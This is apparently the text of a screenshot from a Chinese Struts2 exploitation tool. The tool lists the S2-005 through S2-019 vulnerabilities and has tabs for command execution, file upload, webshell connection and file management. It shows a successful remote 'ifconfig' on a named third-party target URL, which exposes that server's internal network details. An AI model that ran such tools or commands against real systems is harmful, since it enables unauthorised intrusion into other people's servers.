 目标: http://wapse.ztems.com/appservice.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:82:6C:56
inet addr:192.168.178.34 Bcast:192.168.178.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe82:6c56/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:37697261440 errors:0 dropped:0 overruns:0 frame:0
TX packets:31878770394 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:43808694308593 (39.8 TiB) TX bytes:25851475851150 (23.5 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:133013707 errors:0 dropped:0 overruns:0 frame:0
TX packets:133013707 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:74252066526 (69.1 GiB) TX bytes:74252066526 (69.1 GiB)